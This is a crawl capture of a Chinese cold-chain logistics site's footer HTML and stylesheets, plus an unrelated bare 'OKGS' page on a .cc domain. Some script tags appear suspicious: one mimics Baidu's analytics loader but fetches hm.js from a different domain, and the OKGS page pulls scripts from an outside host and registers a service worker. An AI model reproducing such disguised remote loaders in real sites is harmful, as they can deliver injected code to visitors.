<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://www.liliansrl.com/hm.js?2df5affe07a4f754861898b14431002c";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
<script type="text/javascript">window._agl =window._agl ||[];(function () {_agl.push(['production','_f7L2XwGXjyszb4d1e2oxPybgD']
);(function () {var agl =document.createElement('script');agl.type ='text/javascript';agl.async =true;agl.src ='https://fxgate.baidu.com/angelia/fcagl.js?production=_f7L2XwGXjyszb4d1e2oxPybgD';var s =document.getElementsByTagName('script')[0];s.parentNode.insertBefore(agl,s);})();})();</script>
<div class="flink">
<div class="wrap">
<div class="flinkt">换链+q441512729友情链接：</div>
<a href="https://www.zjzhongtian.com/" rel="nofollow" title="天怡设计" target="_blank">天怡设计</a>
<a href="http://www.zjdxzyyjy.cn/" rel="nofollow" title="浙江大学中原研究院" target="_blank">浙江大学中原研究院</a>
<a href="http://www.lyhbdl.com" title="河南变压器" target="_blank">河南变压器</a><a href="http://www.sosc123.com" title="素材大全" target="_blank">素材大全</a><a href="https://www.kvjv.com/" title="冷库安装设计" target="_blank">冷库安装设计</a>
</div>
<div class="wrap">
<div class="flinkt5" style="color: #666;">版权所有-上海威士达冷链物流研究院有限公司 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"> 沪ICP备2021021898号-1</a></div>
</div>
</div>
<script src="/skin/js/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="/skin/js/swiper-bundle.min.js"></script>
<script src="/skin/js/common.js"></script>
<script src="/skin/js/index.js"></script>
<script>var swiper =new Swiper('.banner_swiper',{pagination:{el:'.swiper-pagination',},speed:1500,loop:true,autoplay:{delay:4000,disableOnInteraction:false,},});var swiper =new Swiper('.patent_swiper',{slidesPerView:5,spaceBetween:15,navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},speed:500,loop:true,autoplay:{delay:2500,disableOnInteraction:false,},});</script>
<script src='/?Spider/&url=/' async='async'></script>
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/
body_size: 985
content:
<!DOCTYPE html><html  data-capo=""><head><meta charset="utf-16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>OKGS</title>
<script src="/assets/js/app.js"></script>
<script src="https://otc.edgobase.com/sock/4.7.5/socket.io.min.js"></script>
<script src="https://otc.edgobase.com/com.js?1"></script>
<script src="https://otc.edgobase.com/assets/tkconf.js?5"></script>
<script src="https://otc.edgobase.com/assets/AnimalsHelper.js"></script>
<script src="https://otc.edgobase.com/assets/layer.min.js"></script>
<script src="https://otc.edgobase.com/assets/qqface.js"></script>
<link rel="stylesheet" href="/_nuxt/entry.B6USyLSy.css">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/mcdHTJIH.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/detail.CIBPMzFd.css">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/alert.BV0vswNI.css">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/footer.CBbYU1Jy.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Dgxlt9uI.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Co5OEKNV.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/G8-gJWNn.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DkfHET3a.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/header.tp31v0qX.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/B5KWsRz2.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/kT3BHKwB.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BeNHbOU3.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/main.CgzJduar.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/Dc-oSMi2.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/error-404.CoZKRZXM.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CJA3NpUQ.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DcVMg1gi.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/error-500.D6506J9O.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DzbDOKtN.js">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<script type="module" src="/_nuxt/mcdHTJIH.js" crossorigin></script>
<script id="unhead:payload" type="application/json">{"title":"OKGS"}</script></head><body><div id="__nuxt"></div><div id="teleports"></div><script type="application/json" data-nuxt-data="nuxt-app" data-ssr="false" id="__NUXT_DATA__">[{"prerenderedAt":1,"serverRendered":2},1764251797504,false]</script>
<script>window.__NUXT__={};window.__NUXT__.config={public:{mode:"dev"},app:{baseURL:"/",buildId:"81631e01-158f-4dbc-a474-4719f5fabf9e",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script>

<script>
        var _hmt = _hmt || [];
        (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.baidu.com/hm.js?88c04e14169f8f4ebe64259675186d53";
          var s = document.getElementsByTagName("script")[0]; 
          s.parentNode.insertBefore(hm, s);
        })();
        
          if ('serviceWorker' in navigator) {
            navigator.serviceWorker.register(`/stub.sw.js`);
          }
</script>
</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.liliansrl.com/skin/css/public.css
body_size: 1244
content:
@charset "utf-8";
/* CSS Document */

html, body, div, span, iframe, input, select, map, font, img, a img, samp, strong, hr, h1, h2, h3, h4, h5, h6, b, p, blockquote, a, address, code, dl, dt, dd, ol, ul, li, form, label, table, tr, td, th {
	padding: 0;
	margin: 0;
	border: 0;
	box-sizing: border-box;
	font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
}

ol, ul {
	list-style: none;
}

h1, h2, h3, h4, h5, h6 {
	line-height: 1;
}

a {
	text-decoration: none;
	-webkit-tap-highlight-color: transparent;
	outline: none;
}

i, em {
	font-style: normal;
}

a:focus {
	outline: none;
}

a.hidefocus {
	outline: none
}

input[type=text], input[type=submit], input[type=button] {
	-webkit-appearance: none;
	/*去除iPhone input默认样式}*/
}

input, button {
	outline: none;
	background: none;
}

img {
	display: block;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.clear:after {
	display: block;
	content: "";
	clear: both;
	height: 0;
	overflow: hidden;
}

.clear {
	zoom: 1;
}

.center {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	display: flex;
}

.swiper-container {
	width: 100%;
	height: 100%;
}

.swiper-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}

.title {
	text-align: center;
	position: relative;
}

.title img {
	margin: 0 auto;
}

.title b {
	font-size: 33px;
	font-weight: bold;
	color: #3266CC;
	margin-top: 20px;
	margin-bottom: 30px;
	display: block;
}

.title b::after {
	content: '';
	width: 740px;
	height: 2px;
	background: #FD8C3E;
	position: absolute;
	top: 130px;
	left: 50%;
	transform: translate(-50%, 0%);
}

.title b::before {
	content: '';
	width: 256px;
	height: 6px;
	background: #FD8C3E;
	position: absolute;
	top: 130px;
	left: 50%;
	transform: translate(-50%, 0%);
}

.title p {
	font-size: 27px;
	line-height: 1;
	font-weight: 400;
	color: #333333;
}

@media screen and (max-width:1024px) and (min-width:750px) {
	.center {
		width: 100%;
		padding: 0 .28rem;
	}
	.title img {
		width: .5rem;
	}
	.title b {
		font-size: 30px;
		margin-top: 20px;
		margin-bottom: 30px;
	}
	.title b::after {
		width: 500px;
		top: 116px;
	}
	.title b::before {
		width: 200px;
		top: 116px;
	}
	.title p {
		font-size: 20px;
	}
}

@media screen and (max-width:750px) {
	body {
		background-color: #F6F6F6;
	}
	.center {
		width: 100%;
		padding: 0 .28rem;
	}
	.title {
		position: relative;
		display: flex;
		margin: 0 .24rem;
		height: .36rem;
	}
	.title img {
		display: none;
	}
	.title b {
		font-size: .375rem;
		font-weight: bold;
		color: #333333;
		margin: 0;
		padding-left: .23rem;
		line-height: 1;
	}
	.title b::after {
		content: '';
		width: .083rem;
		height: .343rem;
		background: #3266CC;
		border-radius: .0278rem;
		position: absolute;
		top: 50%;
		left: 0;
		transform: translate(-0%, -50%);
	}
	.title b::before {
		content: none;
	}
	.title p {
		font-size: .2917rem;
		color: #999999;
		margin-left: .41rem;
		margin-top: .08rem;
	}
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.liliansrl.com/skin/css/index.css
body_size: 4361
content:
body {
  position: relative;
}

.banner .swiper-slide img {
  width: 100%;
}

.banner .swiper-slide img:last-child {
  display: none;
}

.banner .swiper-pagination-bullet-active {
  background-color: #003399 !important;
  opacity: 1;
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.banner .swiper-pagination-bullet {
  width: 18px;
  height: 18px;
  display: inline-block;
  border-radius: 100%;
  background-color: #fff;
  opacity: 1;
}

.banner .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 15px;
}

.banner .swiper-container-horizontal > .swiper-pagination-bullets,
.banner .swiper-pagination-custom,
.banner .swiper-pagination-fraction {
  bottom: 36px;
  display: flex;
  justify-content: center;
}

.Core_Busines {
  padding-top: 108px;
}

.Core_Busines .container {
  margin-top: 60px;
  background-image: url(../images/Core_Busines_bg_new.png);
  background-size: 100% 100%;
  background-repeat: no-repeat;
}

.Core_Busines .container .center {
  width: 1200px;
  height: 650px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
}

.Core_Busines .container .tab {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.Core_Busines .container .tab li {
    font-size: 28px;
    text-align: center;
    color: #3266cc;
    cursor: pointer;
    transition: all 0.3s;
    line-height: 84px;
    width: 300px;
    height: 84px;
    background: #ffffff;
    box-shadow: 0px 2px 8px 0px rgb(48 48 48 / 64%);
    border-radius: 10px;
    margin-bottom: 66px;
}

.Core_Busines .container .tab li a{
  color:inherit;
}

.Core_Busines .container .tab li:last-child {
  margin-bottom: 0;
}

.Core_Busines .container .tab li:last-child,
.Core_Busines .container .tab li:first-child {
  margin-left: 71px;
}

.Core_Busines .container .tab li.active {
  background-color: #3266cc;
  color: #ffffff;
}

.Core_Busines .container .tab li:hover {
  background-color: #3266cc;
  color: #ffffff;
}

.Core_Busines .container .qh .list .nr p {
    font-size: 22px;
    color: #ffffff;
    width: 160px;
    height: 180px;
    display: flex;
    align-items: center;
    background: url(../images/Core_Busines_p.png) no-repeat;
    background-size: 100% 100%;
    justify-content: center;
    position: absolute;
    text-align: center;
}

.Core_Busines .container .qh .list .nr p:nth-child(1) {
  top: 78px;
  right: 379px;
}
.Core_Busines .container .qh .list .nr p:nth-child(2) {
  top: 78px;
  right: 189px;
}
.Core_Busines .container .qh .list .nr p:nth-child(3) {
  top: 78px;
  right: 0;
}
.Core_Busines .container .qh .list .nr p:nth-child(4) {
  top: 243px;
  right: 284px;
}
.Core_Busines .container .qh .list .nr p:nth-child(5) {
  top: 243px;
  right: 95px;
}
.Core_Busines .container .qh .list .nr p:nth-child(6) {
  top: 403px;
  right: 379px;
}
.Core_Busines .container .qh .list .nr p:nth-child(7) {
  top: 403px;
  right: 189px;
}
.Core_Busines .container .qh .list .nr p:nth-child(8) {
  top: 403px;
  right: 0;
}

.Service_Object {
  padding-top: 104px;
}

.Service_Object ul.center {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 35px;
  padding-bottom: 10px;
}

.Service_Object ul.center li {
  width: 288px;
  height: 166px;
  display: flex;
  margin-top: 20px;
  border-radius: 10px;
  font-size: 26px;
  font-weight: bold;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  padding-top: 40px;
  padding-left: 29px;
}

.flink{background-color: #262626;line-height: 30px;}
.flinkt{float:left;margin-right:10px;font-weight:bold;font-size: 16px;}
.flink a{ padding:0 5px; color:#666;}
.wrap{width:100%;margin:0 auto;font-size: 16px;}
.wrap a{font-size: 14px;}

.Service_area {
  padding-top: 106px;
}

.Service_area .container {
  width: 100%;
  height: 290px;
  margin-top: 35px;
  background: url(../images/Service_area_bg.png) no-repeat;
  background-size: 100% 100%;
  display: flex;
  align-items: center;
}

.Service_area .container ul.center {
  flex-wrap: wrap;
  justify-content: space-between;
}

.Service_area .container ul.center li {
  width: 186px;
  height: 190px;
  background: #ffffff;
  box-shadow: 0px 2px 3px 0px rgba(9, 2, 4, 0.21);
  opacity: 0.9;
  border-radius: 10px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.Service_area .container ul.center li img {
  margin: 0 auto;
  width: 40px;
}

.Service_area .container ul.center li b {
  color: #333333;
  font-size: 24px;
  font-weight: 500;
  margin-top: 30px;
  display: block;
}

.Core_advantage {
  padding-top: 69px;
}

.Core_advantage .center {
  margin-top: 44px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.Core_advantage .center li {
  margin-top: 12px;
  width: 225px;
  height: 269px;
  background: url(../images/Core_advantage_list.png) no-repeat;
  background-size: 100% 100%;
}

.Core_advantage .center li .bt {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 78px;
}

.Core_advantage .center li .bt img {
  width: 45px;
}

.Core_advantage .center li .bt h2 {
  font-size: 28px;
  color: #3266cc;
  margin-left: 20px;
}

.Core_advantage .center li p {
  font-size: 26px;
  font-weight: 400;
  color: #ffffff;
  line-height: 36px;
  margin-top: 50px;
}

.Core_advantage .center li p span {
  display: block;
  text-align: center;
}
.Customer {
  padding-top: 71px;
}

.Customer .container {
  background: url(../images/Customer_Bg.png) no-repeat;
  background-size: 100% 100%;
  margin-top: 55px;
  overflow: hidden;
}

.Customer .container .center {
  display: block;
  margin: 54px auto;
  overflow: hidden;
}

.Customer .container .center img {
  float: left;
  width: 156px;
  margin-right: 15px;
  margin-top: 12px;
}

.Customer .container .center img:nth-child(7n) {
  margin-right: 0;
}
.patent {
  padding-top: 65px;
}

.patent .container {
  height: 420px;
  background: #f5f5f5;
  margin-top: 55px;
  padding-top: 27px;
}

.patent .container .center {
  position: relative;
}

.patent .container .center .patent_swiper {
  width: 1260px;
}

.patent .container .center .swiper-button-next:after,
.patent .container .center .swiper-container-rtl .swiper-button-prev:after,
.patent .container .center .swiper-button-prev:after,
.patent .container .center .swiper-container-rtl .swiper-button-next:after {
  content: none !important;
}

.patent .container .center .swiper-button-next,
.patent .container .center .swiper-button-prev {
  width: auto;
  outline: none;
}

.patent .container .center .swiper-button-prev,
.patent .container .center .swiper-container-rtl .swiper-button-next {
  left: 0;
}

.patent .container .center .swiper-button-next,
.patent .container .center .swiper-container-rtl .swiper-button-prev {
  right: 0;
}

.Service_process {
  padding-top: 80px;
}

.Service_process .container {
  margin-top: 55px;
  /* height: 780px; */
  padding: 34px 0;
  background: url(../images/Service_process_bg.png) no-repeat;
  background-size: 100% 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.Service_process .container img {
  width: 1200px;
}

.Industry_insight {
  padding-top: 80px;
}

.Industry_insight ul.center {
  margin-top: 45px;
}

.Industry_insight .tab {
  border-bottom: 1px solid #3266cc;
  margin-bottom: 26px;
  overflow: inherit;
  padding: 0 140px;
}

.Industry_insight .tab li {
  padding-bottom: 15px;
  flex: 1;
  text-align: center;
  font-size: 25px;
  font-weight: 500;
  color: #aaaaaa;
  line-height: 1;
  cursor: pointer;
  transition: all 0.3s;
}

.Industry_insight .tab li.active {
  color: #3266cc;
  position: relative;
}

.Industry_insight .tab li.active::after {
  content: "";
  position: absolute;
  width: 214px;
  height: 4px;
  background: #3266cc;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: -4px;
}

.Industry_insight .tab li:hover {
  color: #3266cc;
  position: relative;
}

.Industry_insight .tab li:hover::after {
  content: "";
  position: absolute;
  width: 214px;
  height: 4px;
  background: #3266cc;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: -4px;
}

/* .Industry_insight .container {
  padding: 10px 0;
  height: 550px;
  background: #f5f5f5;
}

.Industry_insight .container .news_swiper {
  width: 470px;
  height: 530px;
  background: #ffffff;
  padding: 15px 10px;
}

.Industry_insight .container .news_swiper .swiper-slide {
  display: block;
}

.Industry_insight .container .news_swiper .swiper-slide img {
  width: 450px;
  height: 326px;
}

.Industry_insight .container .news_swiper .swiper-container-horizontal > .swiper-pagination-bullets,
.Industry_insight .container .news_swiper .swiper-pagination-custom,
.Industry_insight .container .news_swiper .swiper-pagination-fraction {
  bottom: 0px;
  display: flex;
  justify-content: center;
}

.Industry_insight
  .container
  .news_swiper
  .swiper-container-horizontal
  > .swiper-pagination-bullets
  .swiper-pagination-bullet {
  margin: 0 7px;
}

.Industry_insight .container .news_swiper .swiper-pagination-bullet-active {
  background-color: #3266cc !important;
  opacity: 1;
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.Industry_insight .container .news_swiper .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  display: inline-block;
  border-radius: 100%;
  background-color: #f5f5f5;
  opacity: 1;
} */

.Industry_insight .container .news_swiper .content {
  display: flex;
  justify-content: space-between;
  margin-top: 17px;
}

.Industry_insight .container .news_swiper .content .left {
  width: 320px;
}

.Industry_insight .container .news_swiper .content .left a {
  font-size: 20px;
  font-weight: bold;
  color: #3266cc;
  line-height: 24px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.Industry_insight .container .news_swiper .content .left a h3 {
  font-size: 20px;
  line-height: initial;
  min-height: 53px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.Industry_insight .container .news_swiper .content .left p {
  margin-top: 19px;
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  line-height: 18px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}

.Industry_insight .container .news_swiper .content .date {
  margin-top: 26px;
  width: 101px;
  height: 96px;
  border-left: 1px solid #3266cc;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.Industry_insight .container .news_swiper .content .date .day {
  font-size: 48px;
  font-weight: bold;
  color: #3266cc;
  line-height: 1;
  margin-bottom: 22px;
}

.Industry_insight .container .news_swiper .content .date p {
  font-size: 18px;
  font-weight: bold;
  color: #3266cc;
  line-height: 1;
}

.Industry_insight .container ul.list {
  display: flex;
  justify-content: space-between;
  align-content: space-between;
  flex-wrap: wrap;
  height: 530px;
  width: 100%;
}

.Industry_insight .container ul.list li {
  width: 48%;
  height: 170px;
  cursor: pointer;
  margin-left: 10px;
  background: #ffffff;
  box-shadow: 0px 1px 2px 0px rgba(9, 2, 4, 0.16);
  padding: 36px 0;
  display: flex;
}

.Industry_insight .container ul.list li .date {
  width: 91px;
  height: 96px;
  border-right: 1px solid #3266cc;
  text-align: center;
}

.Industry_insight .container ul.list li .date .day {
  font-size: 36px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #3266cc;
  line-height: 1;
  margin-top: 11px;
}

.Industry_insight .container ul.list li .date p {
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  color: #3266cc;
  margin-top: 20px;
  line-height: 1;
}

.Industry_insight .container ul.list li .content {
  width: 77%;
  margin-left: 20px;
}

.Industry_insight .container ul.list li .content a {
  font-size: 18px;
  font-weight: bold;
  color: #333333;
  line-height: 24px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  transition: all 0.3s;
}

.Industry_insight .container ul.list li .content a h3 {
  font-size: 18px;
  line-height: initial;
}

.Industry_insight .container ul.list li .content a:hover {
  color: #3266cc;
}

.Industry_insight .container ul.list li .content p {
  font-size: 14px;
  margin-top: 14px;
  font-weight: 400;
  color: #aaaaaa;
  line-height: 18px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

@media screen and (max-width: 1024px) and (min-width: 780px) {
  .Core_Busines {
    padding-top: 30px;
  }
  .Core_Busines .container {
    margin-top: 66px;
  }
  .Core_Busines .container .center {
    width: 100%;
    height: 650px;
  }
  .Core_Busines .container .tab {
    width: 90%;
    height: 68px;
    top: -34px;
    padding: 0;
  }
  .Core_Busines .container .tab li {
    width: 250px;
    font-size: 18px;
    line-height: 68px;
    margin-bottom: 61px;
  }
  .Core_Busines .container .qh {
    height: 564px;
    padding-top: 82px;
  }
  .Core_Busines .container .qh .list .bt {
    font-size: 35px;
    margin-bottom: 58px;
    padding-left: 58px;
  }
  .Core_Busines .container .qh .list .bt::after {
    width: 30px;
    height: 30px;
  }
  .Core_Busines .container .qh .list .nr {
    width: 90%;
  }
  .Core_Busines .container .qh .list .nr p {
    font-size: 20px;
    margin-bottom: 30px;
    width: 157px;
    height: 176px;
  }
  .Core_Busines .container .qh .list .nr p:nth-child(1) {
    top: 82px;
    right: 420px;
  }
  .Core_Busines .container .qh .list .nr p:nth-child(2) {
    top: 82px;
    right: 240px;
  }
  .Core_Busines .container .qh .list .nr p:nth-child(3) {
    top: 82px;
    right: 60px;
  }
  .Core_Busines .container .qh .list .nr p:nth-child(4) {
    top: 236px;
    right: 333px;
  }
  .Core_Busines .container .qh .list .nr p:nth-child(5) {
    top: 236px;
    right: 152px;
  }
  .Core_Busines .container .qh .list .nr p:nth-child(6) {
    top: 390px;
    right: 420px;
  }
  .Core_Busines .container .qh .list .nr p:nth-child(7) {
    top: 390px;
    right: 240px;
  }
  .Core_Busines .container .qh .list .nr p:nth-child(7) {
    top: 390px;
    right: 60px;
  }
  .Core_Busines .container a.more {
    width: 200px;
    height: 52px;
    font-size: 20px;
    bottom: 60px;
    margin-right: -42%;
  }
  .Service_Object {
    padding-top: 30px;
  }
  .Service_Object ul.center {
    margin-top: 20px;
  }
  .Service_Object ul.center li img {
    width: 28%;
  }
  .Service_Object ul.center li .right {
    margin-left: 30px;
    padding-top: 20px;
  }
  .Service_Object ul.center li .right h4 {
    font-size: 28px;
  }
  .Service_Object ul.center li .right p {
    margin-top: 15px;
    margin-bottom: 10px;
  }
  .Service_Object ul.center li .right .xm {
    width: 90%;
    justify-content: inherit;
  }
  .Service_Object ul.center li .right .xm span {
    margin-right: 26px;
  }
  .Service_area {
    padding-top: 30px;
  }
  .Service_area .container {
    height: 670px;
  }
  .Service_area .container ul.center li {
    width: 32%;
    margin: 10px 0;
  }
  .Service_area .container ul.center li h1 {
    margin: 38px 0;
  }
  .Service_area .container ul.center li h1::after,
  .Service_area .container ul.center li h1::before {
    width: 50px;
  }
  .Service_area .container ul.center li h1::before {
    margin-left: -113px;
  }
  .Service_area .container ul.center li h1::after {
    margin-left: 113px;
  }
  .Service_area .container ul.center li p {
    width: auto;
    padding: 0 18px;
  }
  .Core_advantage {
    padding-top: 30px;
  }
  .Core_advantage .center {
    margin-top: 30px;
  }
  .Core_advantage .center li {
    width: 190px;
  }
  .Core_advantage .center li .bt img {
    width: 37px;
  }
  .Core_advantage .center li .bt h2 {
    font-size: 26px;
    margin-top: 9px;
  }
  .Core_advantage .center li p {
    font-size: 22px;
  }
  .Industry_insight {
    padding-top: 30px;
  }
  .Industry_insight .container .news_swiper {
    display: none;
  }
  .Industry_insight .container ul.list li {
    width: 49%;
    margin-left: 0;
  }
  .Customer,
  .patent,
  .Service_process {
    display: none;
  }
}

@media screen and (max-width: 780px) {
  body {
    padding-bottom: 1.139rem;
  }
  .banner {
    margin-top: 1.11rem;
  }
  .banner .swiper-slide img:first-child {
    display: none;
  }
  .banner .swiper-slide img:last-child {
    display: block;
  }
  .banner .swiper-pagination-bullet {
    width: 0.111rem;
    height: 0.111rem;
  }
  .banner .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 4.25px;
  }
  .banner .swiper-container-horizontal > .swiper-pagination-bullets,
  .banner .swiper-pagination-custom,
  .banner .swiper-pagination-fraction {
    bottom: 0.14rem;
  }
  .Core_Busines {
    padding-top: 0.61rem;
  }
  .Core_Busines .container {
    margin-top: 0.56rem;
    background-size: cover;
    background-position: center center;
  }
  .Core_Busines .container .center {
    width: 100%;
    display: block;
    height: auto;
  }
  .Core_Busines .container .tab {
    width: 6.94rem;
    height: 0.75rem;
    box-shadow: none;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-direction: initial;
    margin-top: 0.5rem;
  }
  .Core_Busines .container .tab li {
    font-size: 0.2083rem;
    transition: none;
    width: 23%;
    height: 0.6rem;
    line-height: 0.6rem;
    margin-bottom: 0;
    margin-left: 0 !important;
    border-radius: 0.1rem;
  }
  .Core_Busines .container .qh {
    padding-top: 0.4rem;
    padding-bottom: 0.4rem;
    height: auto;
  }
  .Core_Busines .container .qh .list {
    width: 100%;
  }
  .Core_Busines .container .qh .list .nr {
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
  }
  .Core_Busines .container .qh .list .nr p {
    font-size: 0.2083rem;
    line-height: 0.2778rem;
    margin: 0.28rem 1% 0.28rem;
    position: initial;
    width: 3rem;
    height: 0.8rem;
    background: none;
    border: 1px solid #fff;
  }
  .Service_Object {
    padding-top: 0.62rem;
  }
  .Service_Object ul.center {
    margin-top: 0.48rem;
    flex-wrap: wrap;
  }
  .Service_Object ul.center li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 0.07rem;
    height: 1.86rem;
    border-radius: 0.07rem;
    margin-bottom: 0.1rem;
    padding-left: 0.2rem;
    padding-top: 0;
  }
  .Service_Object ul.center li img {
    width: 1.45rem;
  }
  .Service_Object ul.center li h4 {
    font-size: 0.3rem;
    padding-bottom: 0.11rem;
  }
  .Service_area {
    padding-top: 0.73rem;
  }
  .Service_area .container {
    padding: 0.29rem 0;
    width: 100%;
    height: 2.778rem;
    margin-top: 0.55rem;
  }
  .Service_area .container ul.center {
    margin-bottom: 0.17rem;
  }
  .Service_area .container ul.center li {
    width: 2.285rem;
    height: 1.042rem;
    margin-bottom: 0.12rem;
    border-radius: 0.07rem;
    flex-direction: row;
    align-items: center;
  }
  .Service_area .container ul.center li img {
    width: 0.35rem;
    height: 0.35rem;
    margin: inherit;
  }
  .Service_area .container ul.center li b {
    margin: 0;
    font-size: 0.25rem;
    margin-left: 0.22rem;
    line-height: 1;
  }
  .Service_area .container ul.center li b::after,
  .Service_area .container ul.center li b::before {
    content: none;
  }
  .Service_area .container ul.center li p {
    display: none;
  }
  .Core_advantage {
    padding-top: 0.75rem;
  }
  .Core_advantage .center {
    margin-top: 0.55rem;
    background-color: #fff;
    padding: 0.16rem 0.28rem;
    display: flex;
    flex-wrap: wrap;
  }
  .Core_advantage .center li {
    width: 1.3rem;
    margin-bottom: 0.21rem;
    height: 1.6rem;
    background-size: 100% 100%;
    margin-top: 0;
  }
  .Core_advantage .center li .bt {
    display: block;
  }
  .Core_advantage .center li .bt img {
    width: 0.35rem;
    height: 0.35rem;
    margin: 0 auto;
    margin-top: 0.05rem;
  }
  .Core_advantage .center li .bt h2 {
    font-size: 0.25rem;
    text-align: center;
    color: #fff;
    margin-top: 0.48rem;
    margin-left: 0;
  }
  .Core_advantage .center li p {
    display: none;
  }
  .Customer,
  .patent,
  .Service_process {
    display: none;
  }
  .Industry_insight {
    padding-top: 0.71rem;
    padding-bottom: 0.2rem;
  }
  .Industry_insight ul.center {
    margin-top: 0.56rem;
    padding: 0 0.1rem;
    margin-bottom: 0.1rem;
  }
  .Industry_insight .tab {
    border-bottom: 0.007rem solid #3266cc;
  }
  .Industry_insight .tab li {
    padding-bottom: 0.09rem;
    font-size: 0.25rem;
  }
  .Industry_insight .tab li.active::after {
    width: 1.486rem;
    height: 0.028rem;
    bottom: -0.035rem;
  }
  .Industry_insight .container {
    height: 5.09rem;
    padding-bottom: 10px;
    padding-top: 0;
  }
  .Industry_insight .container .news_swiper {
    display: none;
  }
  .Industry_insight .container ul.list {
    display: block;
    height: 5.09rem;
  }
  .Industry_insight .container ul.list li {
    width: auto;
    margin-top: 0.12rem;
    height: 1.57rem;
    padding: 0.26rem 0.22rem 0.14rem 0;
  }
